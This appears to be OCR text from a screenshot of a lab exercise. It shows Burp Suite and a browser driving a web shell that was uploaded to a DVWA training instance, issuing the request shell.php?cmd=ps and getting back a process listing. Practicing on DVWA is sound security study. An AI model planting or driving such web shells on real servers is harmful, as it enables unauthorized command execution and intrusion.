 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
192.168.6.3/dvwa/hackab
Not secure 192.168.6.3/dvwa/hackable/uploads/shell.php?cmd=ps
PID TTY TIME CMD 4619 ? 00:00:00 apache2 4621 ? 00:00:00 apache2 4623 ? 00:00:00 apache2 4624 ? 00:00:00 apache2 4627 ? 00:00:00
apache2 4724 ? 00:00:00 apache2 4811 ? 00:00:00 php 4812 ? 00:00:00 ps